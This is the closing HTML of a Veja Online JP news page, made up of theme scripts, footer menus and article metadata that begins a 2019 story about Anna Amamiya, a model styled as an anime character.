                            <a href="https://vejaonline.jp/2026/01/21/asics-inaugura-fabrica-exclusiva-da-onitsuka-tiger-em-tottori/" aria-label="Read article: Asics inaugura fábrica exclusiva da Onitsuka Tiger em Tottori"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Asics inaugura fábrica exclusiva da Onitsuka Tiger em Tottori" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-20-at-00.15.04-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-20-at-00.15.04-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-20-at-00.15.04-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-20-at-00.15.04-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category">
                                <span>
                                    <a href="https://vejaonline.jp/category/noticias/">Notícias</a>
                                </span>
                            </div>
                            <h3 class="jeg_post_title">
                                <a href="https://vejaonline.jp/2026/01/21/asics-inaugura-fabrica-exclusiva-da-onitsuka-tiger-em-tottori/">Asics inaugura fábrica exclusiva da Onitsuka Tiger em Tottori</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2026/01/21/asics-inaugura-fabrica-exclusiva-da-onitsuka-tiger-em-tottori/"><i class="fa fa-clock-o"></i> 2026-01-21</a></div></div>
                        </div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_18721_2_697242e5d3c77 = {"header_icon":"","first_title":"As Mais Lidas","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","exclude_visited_post":false,"sort_by":"popular_post_week","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"4","pagination_scroll_limit":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","block_background":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_11"};</script>
				</div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-18721 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.1 vc_responsive elementor-default elementor-kit-25984 modula-best-grid-gallery"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_media_image" id="media_image-2"><a href="https://vejaonline.jp"><img width="300" height="76" src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D-300x76.png" class="image wp-image-34590  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D-300x76.png 300w, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D-350x90.png 350w, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 354w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="footer_widget widget_apsc_widget" id="apsc_widget-2"><div class="apsc-icons-wrapper clearfix apsc-theme-2 " >
    </div></div><div class="footer_widget widget_nav_menu" id="nav_menu-3"><div class="menu-menu-vejaonline-container"><ul id="menu-menu-vejaonline" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28388"><a href="https://vejaonline.jp/">Início</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1205"><a href="https://vejaonline.jp/category/noticias/">Notícias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215"><a href="https://vejaonline.jp/category/celebridades/">Celebridades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1206"><a href="https://vejaonline.jp/category/comunidade/">Comunidade</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1629"><a href="https://vejaonline.jp/category/comportamento/">Comportamento</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1594"><a href="https://vejaonline.jp/category/culinaria/">Culinária</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1660"><a href="https://vejaonline.jp/category/mundo/">Mundo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3853"><a href="https://vejaonline.jp/category/nacional/">Nacional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://vejaonline.jp/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1219"><a href="https://vejaonline.jp/category/guiadeempresas/">Guia de Empresas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229"><a href="https://vejaonline.jp/eventos-galeria-de-fotos/">Eventos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252"><a href="https://vejaonline.jp/videos/">Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44944"><a href="https://www.empregos.jp/">EMPREGOS NO JAPÃO</a></li>
</ul></div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_instagram" id="jnews_instagram-2"><div class='jeg_instagram_widget jeg_grid_thumb_widget clearfix'>
                
                <ul class='instagram-pics col3 normal'>
                    <div class="alert alert-error alert-compatibility" style="position: relative; opacity: 1; visibility: visible;">Go to the Customizer &gt; JNews : Social, Like &amp; View &gt; Instagram Feed Setting, to connect your Instagram account.</div>
                </ul>
            </div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_search" id="search-3"><form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div><div class="footer_widget widget_jnews_module_element_ads" id="jnews_module_element_ads-2"><div  class='jeg_ad jeg_ad_module jnews_module_18721_3_697242e5e4e20   '><div class='ads-wrapper'><div class="">
                        <style type='text/css' scoped>
                            .adsslot_S10WhV76Kd{ width:300px !important; height:250px !important; }
@media (max-width:1199px) { .adsslot_S10WhV76Kd{ width:300px !important; height:250px !important; } }
@media (max-width:767px) { .adsslot_S10WhV76Kd{ width:300px !important; height:250px !important; } }

                        </style>
                        <ins class="adsbygoogle adsslot_S10WhV76Kd" style="display:inline-block;" data-ad-client="ca-pub-4449817031216707" data-ad-slot="6372265332"></ins>
                        <script async defer src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
                        <script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
                    </div></div></div></div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        
                        			<div class="jeg_social_icon_block socials_widget nobg">
				<a href="https://www.facebook.com/vejaonlinejapao/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://instagram.com/vejaonline" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a>			</div>
			
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2021-2023 Veja Online JP – Notícias &amp; Entretenimento do Japão. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<script type="text/javascript">var jfla = ["view_counter"]</script>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jnews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
    document.addEventListener("DOMContentLoaded", function() {
        var banner = document.querySelector("img.wp-image-44933");
        if (banner) {
            banner.remove();
        }
    });
    </script>
    <div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fvejaonline.jp%2F2019%2F09%2F16%2Fanna-amamiya-uma-modelo-inusitada-no-japao%2F" data-image-url="" data-title="Anna%20Amamiya%2C%20uma%20modelo%20inusitada%20no%20Jap%C3%A3o" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fvejaonline.jp%2F2019%2F09%2F16%2Fanna-amamiya-uma-modelo-inusitada-no-japao%2F" data-image-url="" data-title="Anna%20Amamiya%2C%20uma%20modelo%20inusitada%20no%20Jap%C3%A3o" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28388"><a href="https://vejaonline.jp/">Início</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1205"><a href="https://vejaonline.jp/category/noticias/">Notícias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215"><a href="https://vejaonline.jp/category/celebridades/">Celebridades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1206"><a href="https://vejaonline.jp/category/comunidade/">Comunidade</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1629"><a href="https://vejaonline.jp/category/comportamento/">Comportamento</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1594"><a href="https://vejaonline.jp/category/culinaria/">Culinária</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1660"><a href="https://vejaonline.jp/category/mundo/">Mundo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3853"><a href="https://vejaonline.jp/category/nacional/">Nacional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://vejaonline.jp/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1219"><a href="https://vejaonline.jp/category/guiadeempresas/">Guia de Empresas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229"><a href="https://vejaonline.jp/eventos-galeria-de-fotos/">Eventos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252"><a href="https://vejaonline.jp/videos/">Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44944"><a href="https://www.empregos.jp/">EMPREGOS NO JAPÃO</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/vejaonlinejapao/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://instagram.com/vejaonline" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2021-2023 Veja Online JP – Notícias &amp; Entretenimento do Japão.</p>
</div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='jnews-scheme-css' href='https://vejaonline.jp/wp-content/themes/jnews/data/import/newsplus/scheme.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//vejaonline.jp/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.21' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/vejaonline.jp\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="//vejaonline.jp/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.21" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//vejaonline.jp/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.21" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.1" id="isotope-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/lazysizes.js?ver=12.0.3" id="lazysizes-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/ls.bgset.js?ver=12.0.3" id="bgset-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/superfish.js?ver=12.0.3" id="superfish-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/theia-sticky-sidebar.js?ver=12.0.3" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.waypoints.js?ver=12.0.3" id="waypoint-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.scrollTo.js?ver=12.0.3" id="scrollto-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.parallax.js?ver=12.0.3" id="parallax-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.okayNav.js?ver=12.0.3" id="okaynav-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.mousewheel.js?ver=12.0.3" id="mousewheel-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/modernizr-custom.js?ver=12.0.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.smartresize.js?ver=12.0.3" id="smartresize-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/chosen.jquery.js?ver=12.0.3" id="chosen-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.magnific-popup.js?ver=12.0.3" id="magnific-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.jnewsgif.js?ver=12.0.3" id="jnews-gif-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.jsticky.js?ver=12.0.3" id="jnews-sticky-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.transit.min.js?ver=12.0.3" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.module.js?ver=12.0.3" id="jnews-landing-module-js"></script>
<script type="text/javascript" id="jnews-main-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/vejaonline.jp\/2019\/09\/16\/anna-amamiya-uma-modelo-inusitada-no-japao","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"pt_BR","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"18721","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"vejaonline.jp","zoom_button":"0","dm_cookie_time":"0","custom_login":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/main.js?ver=12.0.3" id="jnews-main-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/zoom-button.js?ver=12.0.3" id="jnews-zoom-button-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/popup-post.js?ver=12.0.3" id="jnews-popup-post-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/darkmode.js?ver=12.0.3" id="jnews-darkmode-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/gsap/gsap.min.js?ver=1.1.0" id="gsap-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/gsap/DrawSVG.min.js?ver=1.1.0" id="DrawSVG-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/gsap/SplitText3.min.js?ver=1.1.0" id="SplitText3-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/scrollmagic/minified/ScrollMagic.min.js?ver=1.1.0" id="ScrollMagic-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/scrollmagic/uncompressed/ScrollMagic.js?ver=1.1.0" id="uncompressed-ScrollMagic-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/scrollmagic/uncompressed/plugins/animation.gsap.js?ver=1.1.0" id="animation-scrollmagic-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/scrollmagic/uncompressed/plugins/debug.addIndicators.js?ver=1.1.0" id="addIndicators-scrollmagic-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/js/wpmp.js?ver=1.1.0" id="wpmp-js-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/jnews-weather/assets/js/plugin.js?ver=11.0.2" id="jnews-weather-js"></script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/vejaonline.jp\/2019\/09\/16\/anna-amamiya-uma-modelo-inusitada-no-japao\/"},"dateCreated":"2019-09-16 20:30:33Asia\/Tokyo","datePublished":"2019-09-16 20:30:33Asia\/Tokyo","dateModified":"2020-02-10 16:46:27Asia\/Tokyo","url":"https:\/\/vejaonline.jp\/2019\/09\/16\/anna-amamiya-uma-modelo-inusitada-no-japao\/","headline":"Anna Amamiya, uma modelo inusitada no Jap\u00e3o","name":"Anna Amamiya, uma modelo inusitada no Jap\u00e3o","articleBody":"<strong>Anna Amamiya, meia humana, meia anime<\/strong>\nSe voc\u00ea \u00e9 f\u00e3 de anime e mang\u00e1 e sempre desejou que uma das personagens se tornasse real, de carne e osso, ent\u00e3o saiba que sempre tem algu\u00e9m capaz de tornar os sonhos poss\u00edveis, por mais doido esse sonho possa parecer.\u00a0<strong>Anna Amamiya<\/strong>, de 22 anos, realizou seu sonho de se tornar uma verdadeira garota anime \/ mang\u00e1.\n\n<strong>Anna Amamiya<\/strong>\u00a0acabou se tornando modelo 